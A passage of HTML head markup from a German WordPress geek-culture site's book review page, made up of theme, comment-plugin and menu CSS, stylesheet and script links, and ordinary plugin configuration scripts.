input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"c64d630d5c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/27674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=27674' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-buch-der-talisman%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-buch-der-talisman%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
